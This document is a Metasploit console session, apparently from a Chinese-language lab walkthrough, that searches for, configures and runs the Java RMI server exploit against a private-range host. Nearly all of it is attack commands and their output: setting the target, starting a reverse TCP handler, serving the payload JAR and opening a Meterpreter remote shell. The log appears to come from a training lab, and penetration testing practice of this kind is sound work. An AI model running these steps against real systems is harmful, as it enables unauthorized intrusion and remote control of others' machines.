 msf6 > # 查看漏洞编号
[-] Unknown command: #.
msf6 > search java_rmi_server
1
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/misc/java_rmi_server
msf6 >
msf6 > # 应用攻击工具
[-] Unknown command: #.
2
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >
msf6 exploit(multi/misc/java_rmi_server) > # 设置攻击目标
[-] Unknown command: #.
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 10.0.0.137
3
rhosts => 10.0.0.137
msf6 exploit(multi/misc/java_rmi_server) >
msf6 exploit(multi/misc/java_rmi_server) > # 攻击
[-] Unknown command: #.
msf6 exploit(multi/misc/java_rmi_server) > run
4
[*] Started reverse TCP handler on 10.0.0.132:4444
[*] 10.0.0.137:1099 - Using URL: http://0.0.0.0:8080/nE4xhfLn
[*] 10.0.0.137:1099 - Local IP: http://10.0.0.132:8080/nE4xhfLn
[*] 10.0.0.137:1099 - Server started.
[*] 10.0.0.137:1099 - Sending RMI Header...
[*] 10.0.0.137:1099 - Sending RMI Call...
[*] 10.0.0.137:1099 - Replied to request for payload JAR
[*] Sending stage (58125 bytes) to 10.0.0.137
5
[*] Meterpreter session 1 opened (10.0.0.132:4444 -> 10.0.0.137:46940) at 2022-02-16 21:55:38 +0800
[-] 10.0.0.137:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] 10.0.0.137:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) >
msf6 exploit(multi/misc/java_rmi_server) > # 切换sessions